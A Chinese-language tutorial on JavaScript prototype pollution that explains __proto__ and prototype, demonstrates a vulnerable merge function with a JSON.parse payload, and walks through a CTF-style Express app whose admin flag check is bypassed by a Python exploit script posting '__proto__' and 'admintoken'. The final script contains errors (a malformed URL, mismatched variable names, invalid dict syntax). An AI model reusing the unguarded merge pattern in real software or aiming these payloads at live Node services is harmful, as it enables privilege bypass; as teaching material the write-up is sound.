原型链污染问题
- 原型链
- 原型的继承
- 原型链污染
原型链
原型的继承
先创建一个对象,查看一下属性
const obj = { prop1: 111, prop2: 222,}

这里的Object.prototype就是对象的原型。
原型里面有许多的属性,这里面的constructor是我们需要着重关注的。

除此之外还有一个,__proto__也需要关注。

关于protopype和__proto__的关系,我们一看便知。


这里的obj我们可以理解为实例对象,Object可以理解为构造函数,两者有这样的关系,用图来解释一下就是:

所以,prototype、__proto__、constructor的关系有个大致了解。
原型链污染
原型链的污染,就是通过prototype来实现的。
举个例子:
构造函数的一个方法,或者一个属性
function Animal(name) {
this.name = name;
}
Animal.prototype.color = 'white';
var cat1 = new Animal('大毛');
var cat2 = new Animal('二毛');
cat1.color // 'white'
cat2.color // 'white'
这里的cat本身并不具有颜色的属性,但是因为原型链的改变,而带有该属性,这就是原型链污染的基础
上面的比较简单,我们进阶一下。
function merge(target, source) {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}
merge是合并的意思,分析可知,在source中的属性,如果target中没有,便会赋值进去,使得target也获得。
那就实现一下,进行一下原型链的污染操作,如果此时传入的属性,存在__proto__,将会产生污染。

let o1 = {}
let o2 = {a: 1, "__proto__": {b: 2}}
merge(o1, o2)
console.log(o1.a, o1.b)
o3 = {}
console.log(o3.b)

合并成功了,但是污染,却没有完成,这个原因是这样的:这是因为,我们用JavaScript创建o2的过程(let o2 = {a: 1, "__proto__": {b: 2}})中,__proto__已经代表o2的原型了,此时遍历o2的所有键名,你拿到的是[a, b],__proto__并不是一个key,自然也不会修改Object的原型。
所以我们需要修改代码。

let o2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
再查看一下。

原型链污染完成了。
既然我们已经有了简单的了解,那不妨再进阶一下。
const express = require('express')
var hbs = require('hbs');
var bodyParser = require('body-parser');
const md5 = require('md5');
var morganBody = require('morgan-body');
const app = express();
var user = []; //empty for now
var matrix = [];
for (var i = 0; i < 3; i++){
matrix[i] = [null , null, null];
}
function draw(mat) {
var count = 0;
for (var i = 0; i < 3; i++){
for (var j = 0; j < 3; j++){
if (matrix[i][j] !== null){
count += 1;
}
}
}
return count === 9;
}
app.use(express.static('public'));
app.use(bodyParser.json());
app.set('view engine', 'html');
morganBody(app);
app.engine('html', require('hbs').__express);
app.get('/', (req, res) => {
for (var i = 0; i < 3; i++){
matrix[i] = [null , null, null];
}
res.render('index');
})
app.get('/admin', (req, res) => {
/*this is under development I guess ??*/
console.log(user.admintoken);
if(user.admintoken && req.query.querytoken && md5(user.admintoken) === req.query.querytoken){
res.send('Hey admin your flag is <b>flag{prototype_pollution_is_very_dangerous}</b>');
}
else {
res.status(403).send('Forbidden');
}
}
)
app.post('/api', (req, res) => {
var client = req.body;
var winner = null;
if (client.row > 3 || client.col > 3){
client.row %= 3;
client.col %= 3;
}
matrix[client.row][client.col] = client.data;
for(var i = 0; i < 3; i++){
if (matrix[i][0] === matrix[i][1] && matrix[i][1] === matrix[i][2] ){
if (matrix[i][0] === 'X') {
winner = 1;
}
else if(matrix[i][0] === 'O') {
winner = 2;
}
}
if (matrix[0][i] === matrix[1][i] && matrix[1][i] === matrix[2][i]){
if (matrix[0][i] === 'X') {
winner = 1;
}
else if(matrix[0][i] === 'O') {
winner = 2;
}
}
}
if (matrix[0][0] === matrix[1][1] && matrix[1][1] === matrix[2][2] && matrix[0][0] === 'X'){
winner = 1;
}
if (matrix[0][0] === matrix[1][1] && matrix[1][1] === matrix[2][2] && matrix[0][0] === 'O'){
winner = 2;
}
if (matrix[0][2] === matrix[1][1] && matrix[1][1] === matrix[2][0] && matrix[2][0] === 'X'){
winner = 1;
}
if (matrix[0][2] === matrix[1][1] && matrix[1][1] === matrix[2][0] && matrix[2][0] === 'O'){
winner = 2;
}
if (draw(matrix) && winner === null){
res.send(JSON.stringify({winner: 0}))
}
else if (winner !== null) {
res.send(JSON.stringify({winner: winner}))
}
else {
res.send(JSON.stringify({winner: -1}))
}
})
app.listen(3000, () => {
console.log('app listening on port 3000!')
})
这个代码就是非常长了,需要我们认真分析。
我们要明确我们要拿到什么,flag
获取flag的条件是 传入的querytoken要和user数组本身的admintoken的MD5值相等,且二者都要存在。
由代码可知,全文没有对user.admintokn 进行赋值,所以理论上这个值时不存在的,但是下面有一句赋值语句:
matrix[client.row][client.col] = client.data
根据原型链污染,我们要想到,这里的client.row应该就是__proto__,这里的client.col需要再分析一下,admintoken我们可以尝试填入这里,querytoken直接传入即可。
尝试一下:
import requests
import json
ur11 = "http://127.0..1:3000/api"
ur12="http://127.0.0.1:3000/admin?querytoken=a3c23537bfc1e2da4a511661547d65fb"
s = requests.session()
headers = {"Content-Type":"application/json"}
data1 = ["row":" __proto__ ","col": "admintoken","data":"sunsec"]
res1 = s.post(url1,headers=headers,data = json.dumps(data1))
res2 = s.get(ur12)
print res2.text